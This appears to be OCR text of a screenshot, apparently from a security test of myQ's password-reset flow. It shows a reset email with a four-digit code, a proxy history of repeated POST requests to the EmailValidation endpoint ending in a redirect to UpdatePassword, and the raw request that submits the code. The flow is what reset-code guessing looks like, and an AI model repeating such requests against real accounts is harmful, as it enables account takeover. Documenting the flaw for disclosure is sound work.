 Copy
Refresh
BACK TO LIST
mN
myQ Notification
notification@myq.com
Subject: Forgot Password
myQ
Password reset request
Hi M M,
We received your request to reset your myQ app
password reset code is: 4294
Please use your temporary password reset code
and setup a new password by following the
If you have any questions or did not request to
visit our support page.
- Sincerely, The myQ Team -
3307 https://partner-identity.myq... POST /api/Account/EmailValidation?ret... ✓ 200 11229 HTML myQ
3306 https://partner-identity.myq... POST /api/Account/EmailValidation?ret... ✓ 200 11229 HTML myQ
3305 https://partner-identity.myq... POST /api/Account/EmailValidation?ret... ✓ 200 11229 HTML myQ
3304 https://partner-identity.myq... POST /api/Account/EmailValidation?ret... ✓ 200 11150 HTML myQ
3303 https://partner-identity.myq... POST /api/Account/EmailValidation?ret... ✓ 200 11150 HTML myQ
3302 https://partner-identity.myq... GET /api/Account/UpdatePassword?r... ✓ 200 10761 HTML myQ
3301 https://partner-identity.myq... POST /api/Account/EmailValidation?ret... ✓ 302 1722
3300 https://partner-identity.myq... POST /api/Account/EmailValidation?ret... ✓ 200 11197 HTML myQ
3299 https://partner-identity.myq... POST /api/Account/EmailValidation?ret... ✓ 200 11197 HTML myQ
3298 https://partner-identity.myq... POST /api/Account/EmailValidation?ret... ✓ 200 11197 HTML myQ
3297 https://partner-identity.myq... POST /api/Account/EmailValidation?ret... ✓ 200 11197 HTML myQ
3296 https://partner-identity.myq... POST /api/Account/EmailValidation?ret... ✓ 200 11197 HTML myQ
3295 https://partner-identity.myq... POST /api/Account/EmailValidation?ret... ✓ 200 11197 HTML myQ
3294 https://partner-identity.myq... POST /api/Account/EmailValidation?ret... ✓ 200 11197 HTML myQ
3293 https://partner-identity.myq... POST /api/Account/EmailValidation?ret... ✓ 200 11197 HTML myQ
3292 https://partner-identity.myq... POST /api/Account/EmailValidation?ret... ✓ 200 11197 HTML myQ
Request
Pretty Raw Hex
\n
1 POST /api/Account/EmailValidation?returnUrl=
HTTP/1.1
2 Host: partner-identity.myq-cloud.com
3 User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 16_2 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/16.2
Mobile/15E148 Safari/604.1
4 Accept-Encoding: gzip, deflate
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Connection: close
7 Content-Type: application/x-www-form-urlencoded
8 Origin: null
9
10
11
12 UserId= ReturnUrl=
&Code=4294